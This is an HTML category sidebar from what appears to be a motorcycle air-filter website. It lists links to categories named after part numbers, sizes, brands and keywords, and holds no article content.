	<li class="cat-item cat-item-1117"><a href="https://motoairfilter.com/category/2xmotorcycle/" >2xmotorcycle</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://motoairfilter.com/category/325ti/" >325ti</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://motoairfilter.com/category/33-2494/" >33-2494</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://motoairfilter.com/category/35mm/" >35mm</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://motoairfilter.com/category/38mm/" >38mm</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://motoairfilter.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://motoairfilter.com/category/3xbronze/" >3xbronze</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://motoairfilter.com/category/3xfor/" >3xfor</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://motoairfilter.com/category/3xmotorcycle/" >3xmotorcycle</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://motoairfilter.com/category/40mm/" >40mm</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://motoairfilter.com/category/42mm/" >42mm</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://motoairfilter.com/category/43cc/" >43cc</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://motoairfilter.com/category/47cc/" >47cc</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://motoairfilter.com/category/49cc/" >49cc</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://motoairfilter.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://motoairfilter.com/category/50mm/" >50mm</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://motoairfilter.com/category/50x35mm/" >50x35mm</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://motoairfilter.com/category/52mm/" >52mm</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://motoairfilter.com/category/54-56mm/" >54-56mm</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://motoairfilter.com/category/55mm/" >55mm</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://motoairfilter.com/category/57-1139/" >57-1139</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://motoairfilter.com/category/58mm/" >58mm</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://motoairfilter.com/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://motoairfilter.com/category/5xbest/" >5xbest</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://motoairfilter.com/category/5xmotorcycle/" >5xmotorcycle</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://motoairfilter.com/category/61-2000/" >61-2000</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://motoairfilter.com/category/61-2010/" >61-2010</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://motoairfilter.com/category/61-2030/" >61-2030</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://motoairfilter.com/category/61-4000/" >61-4000</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://motoairfilter.com/category/61-4010/" >61-4010</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://motoairfilter.com/category/61-4020/" >61-4020</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://motoairfilter.com/category/61-4030/" >61-4030</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://motoairfilter.com/category/61-4050/" >61-4050</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://motoairfilter.com/category/61-4500/" >61-4500</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://motoairfilter.com/category/61-4520/" >61-4520</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://motoairfilter.com/category/61-6000/" >61-6000</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://motoairfilter.com/category/62mm/" >62mm</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://motoairfilter.com/category/63-1134/" >63-1134</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://motoairfilter.com/category/63-1137/" >63-1137</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://motoairfilter.com/category/63-1137s/" >63-1137s</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://motoairfilter.com/category/7xmotorcycle/" >7xmotorcycle</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://motoairfilter.com/category/access/" >access</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://motoairfilter.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://motoairfilter.com/category/adjusting/" >adjusting</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://motoairfilter.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://motoairfilter.com/category/af038/" >af038</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://motoairfilter.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://motoairfilter.com/category/agust/" >agust</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://motoairfilter.com/category/agusta/" >agusta</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://motoairfilter.com/category/airbox/" >airbox</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://motoairfilter.com/category/airfilter/" >airfilter</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://motoairfilter.com/category/alle/" >alle</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://motoairfilter.com/category/alpina/" >alpina</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://motoairfilter.com/category/alpinestars/" >alpinestars</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://motoairfilter.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://motoairfilter.com/category/amal/" >amal</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://motoairfilter.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://motoairfilter.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://motoairfilter.com/category/animation/" >animation</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://motoairfilter.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://motoairfilter.com/category/apache/" >apache</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://motoairfilter.com/category/approved/" >approved</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://motoairfilter.com/category/aprilia/" >aprilia</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://motoairfilter.com/category/arlen/" >arlen</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://motoairfilter.com/category/armstrong/" >armstrong</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://motoairfilter.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://motoairfilter.com/category/auslassventil/" >auslassventil</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://motoairfilter.com/category/auspuff/" >auspuff</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://motoairfilter.com/category/avata/" >avata</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://motoairfilter.com/category/average/" >average</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://motoairfilter.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://motoairfilter.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://motoairfilter.com/category/bb9-2/" >bb9-2</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://motoairfilter.com/category/bearings/" >bearings</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://motoairfilter.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://motoairfilter.com/category/benzinpumpe/" >benzinpumpe</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://motoairfilter.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://motoairfilter.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://motoairfilter.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://motoairfilter.com/category/bikeit/" >bikeit</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://motoairfilter.com/category/bikemaster/" >bikemaster</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://motoairfilter.com/category/bikemotocross/" >bikemotocross</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://motoairfilter.com/category/bikes/" >bikes</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://motoairfilter.com/category/billet/" >billet</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://motoairfilter.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://motoairfilter.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://motoairfilter.com/category/blunt/" >blunt</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://motoairfilter.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://motoairfilter.com/category/bonus/" >bonus-</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://motoairfilter.com/category/booster/" >booster</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://motoairfilter.com/category/bore/" >bore</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://motoairfilter.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://motoairfilter.com/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://motoairfilter.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://motoairfilter.com/category/boyesen/" >boyesen</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://motoairfilter.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://motoairfilter.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://motoairfilter.com/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://motoairfilter.com/category/broom/" >broom</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://motoairfilter.com/category/bu-9003/" >bu-9003</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://motoairfilter.com/category/buell/" >buell</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://motoairfilter.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://motoairfilter.com/category/burly/" >burly</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://motoairfilter.com/category/burnout/" >burnout</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://motoairfilter.com/category/busting/" >busting</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://motoairfilter.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://motoairfilter.com/category/caddy/" >caddy</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://motoairfilter.com/category/cafe/" >cafe</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://motoairfilter.com/category/can-am/" >can-am</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://motoairfilter.com/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://motoairfilter.com/category/capabilities/" >capabilities</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://motoairfilter.com/category/carb/" >carb</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://motoairfilter.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://motoairfilter.com/category/carburators/" >carburators</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://motoairfilter.com/category/carbureted/" >carbureted</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://motoairfilter.com/category/carburetor/" >carburetor</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://motoairfilter.com/category/carburetors/" >carburetors</a>
</li>
	<li class="cat-item cat-item-5037"><a href="https://motoairfilter.com/category/carburettor/" >carburettor</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://motoairfilter.com/category/castrol/" >castrol</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://motoairfilter.com/category/catholic/" >catholic</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://motoairfilter.com/category/cbr400rr/" >cbr400rr</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://motoairfilter.com/category/centrifugal/" >centrifugal</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://motoairfilter.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://motoairfilter.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://motoairfilter.com/category/charger/" >charger</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://motoairfilter.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://motoairfilter.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://motoairfilter.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://motoairfilter.com/category/choppers/" >choppers</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://motoairfilter.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://motoairfilter.com/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://motoairfilter.com/category/clamp/" >clamp</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://motoairfilter.com/category/clarity/" >clarity</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://motoairfilter.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://motoairfilter.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://motoairfilter.com/category/cleaner/" >cleaner</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://motoairfilter.com/category/cleaners/" >cleaners</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://motoairfilter.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://motoairfilter.com/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://motoairfilter.com/category/coilover/" >coilover</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://motoairfilter.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://motoairfilter.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://motoairfilter.com/category/components/" >components</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://motoairfilter.com/category/condition/" >condition</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://motoairfilter.com/category/cone/" >cone</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://motoairfilter.com/category/contrast/" >contrast</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://motoairfilter.com/category/cooper/" >cooper</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://motoairfilter.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://motoairfilter.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://motoairfilter.com/category/crank/" >crank</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://motoairfilter.com/category/crf250f/" >crf250f</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://motoairfilter.com/category/crf300l/" >crf300l</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://motoairfilter.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://motoairfilter.com/category/crusher/" >crusher</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://motoairfilter.com/category/cult/" >cult</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://motoairfilter.com/category/cult-werk/" >cult-werk</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://motoairfilter.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://motoairfilter.com/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://motoairfilter.com/category/cycovator/" >cycovator</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://motoairfilter.com/category/cz-r/" >cz-r</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://motoairfilter.com/category/dealership/" >dealership</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://motoairfilter.com/category/deceleration/" >deceleration</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://motoairfilter.com/category/deeper/" >deeper</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://motoairfilter.com/category/dellorto/" >dellorto</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://motoairfilter.com/category/derbi/" >derbi</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://motoairfilter.com/category/derestrict/" >derestrict</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://motoairfilter.com/category/desk/" >desk</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://motoairfilter.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://motoairfilter.com/category/differences/" >differences</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://motoairfilter.com/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://motoairfilter.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://motoairfilter.com/category/ditching/" >ditching</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://motoairfilter.com/category/dohc/" >dohc</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://motoairfilter.com/category/dome/" >dome</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://motoairfilter.com/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://motoairfilter.com/category/drift/" >drift</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://motoairfilter.com/category/drilled/" >drilled</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://motoairfilter.com/category/du-1007/" >du-1007</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://motoairfilter.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://motoairfilter.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://motoairfilter.com/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://motoairfilter.com/category/e-bike/" >e-bike</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://motoairfilter.com/category/e-class/" >e-class</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://motoairfilter.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://motoairfilter.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://motoairfilter.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4824"><a href="https://motoairfilter.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://motoairfilter.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://motoairfilter.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://motoairfilter.com/category/engineering/" >engineering</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://motoairfilter.com/category/exc300/" >exc300</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://motoairfilter.com/category/exchange/" >exchange</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://motoairfilter.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://motoairfilter.com/category/experts/" >experts</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://motoairfilter.com/category/exposed/" >exposed</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://motoairfilter.com/category/external/" >external</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://motoairfilter.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://motoairfilter.com/category/fact/" >fact</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://motoairfilter.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://motoairfilter.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://motoairfilter.com/category/falicon/" >falicon</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://motoairfilter.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://motoairfilter.com/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://motoairfilter.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://motoairfilter.com/category/feed/" >feed</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://motoairfilter.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://motoairfilter.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://motoairfilter.com/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://motoairfilter.com/category/filtercleaner/" >filtercleaner</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://motoairfilter.com/category/filters/" >filters</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://motoairfilter.com/category/filtre/" >filtre</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://motoairfilter.com/category/filtrex/" >filtrex</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://motoairfilter.com/category/filtro/" >filtro</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://motoairfilter.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://motoairfilter.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://motoairfilter.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://motoairfilter.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://motoairfilter.com/category/flame/" >flame</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://motoairfilter.com/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://motoairfilter.com/category/fm32419/" >fm32419</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://motoairfilter.com/category/fm98804/" >fm98804</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://motoairfilter.com/category/foam/" >foam</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://motoairfilter.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://motoairfilter.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://motoairfilter.com/category/freccia/" >freccia</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://motoairfilter.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://motoairfilter.com/category/free-flow/" >free-flow</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://motoairfilter.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://motoairfilter.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://motoairfilter.com/category/fuelpak/" >fuelpak</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://motoairfilter.com/category/fuelx/" >fuelx</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://motoairfilter.com/category/funnel/" >funnel</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://motoairfilter.com/category/funnelweb/" >funnelweb</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://motoairfilter.com/category/g310/" >g310</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://motoairfilter.com/category/galfer/" >galfer</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://motoairfilter.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://motoairfilter.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://motoairfilter.com/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://motoairfilter.com/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://motoairfilter.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://motoairfilter.com/category/ghar/" >ghar</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://motoairfilter.com/category/gilroy/" >gilroy</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://motoairfilter.com/category/gloss/" >gloss</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://motoairfilter.com/category/gn50/" >gn50</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://motoairfilter.com/category/gn70/" >gn70</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://motoairfilter.com/category/gn72b/" >gn72b</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://motoairfilter.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://motoairfilter.com/category/goldwing/" >goldwing</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://motoairfilter.com/category/grabe/" >grabe</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://motoairfilter.com/category/gravis/" >gravis</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://motoairfilter.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://motoairfilter.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://motoairfilter.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://motoairfilter.com/category/gsrrtrs/" >gsrrtrs</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://motoairfilter.com/category/ha-1000/" >ha-1000</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://motoairfilter.com/category/ha-1004/" >ha-1004</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://motoairfilter.com/category/ha-1008r/" >ha-1008r</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://motoairfilter.com/category/ha-1009/" >ha-1009</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://motoairfilter.com/category/ha-1507/" >ha-1507</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://motoairfilter.com/category/haibike/" >haibike</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://motoairfilter.com/category/handlebar/" >handlebar</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://motoairfilter.com/category/hands/" >hands</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://motoairfilter.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://motoairfilter.com/category/harddrive/" >harddrive</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://motoairfilter.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://motoairfilter.com/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://motoairfilter.com/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://motoairfilter.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://motoairfilter.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://motoairfilter.com/category/hero/" >hero</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://motoairfilter.com/category/hfa1702/" >hfa1702</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://motoairfilter.com/category/hfa2903/" >hfa2903</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://motoairfilter.com/category/hi-flow/" >hi-flow</a>
</li>
	<li class="cat-item cat-item-5197"><a href="https://motoairfilter.com/category/hiflo/" >hiflo</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://motoairfilter.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://motoairfilter.com/category/high-flow/" >high-flow</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://motoairfilter.com/category/hills/" >hills</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://motoairfilter.com/category/himalayan/" >himalayan</a>
</li>
	<li class="cat-item cat-item-5109"><a href="https://motoairfilter.com/category/hollow/" >hollow</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://motoairfilter.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://motoairfilter.com/category/hondajet/" >hondajet</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://motoairfilter.com/category/hurricane/" >hurricane</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://motoairfilter.com/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://motoairfilter.com/category/hyosung/" >hyosung</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://motoairfilter.com/category/hyper/" >hyper</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://motoairfilter.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://motoairfilter.com/category/ignore/" >ignore</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://motoairfilter.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://motoairfilter.com/category/importance/" >importance</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://motoairfilter.com/category/includes/" >includes</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://motoairfilter.com/category/increase/" >increase</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://motoairfilter.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://motoairfilter.com/category/induction/" >induction</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://motoairfilter.com/category/inner/" >inner</a>
</li>
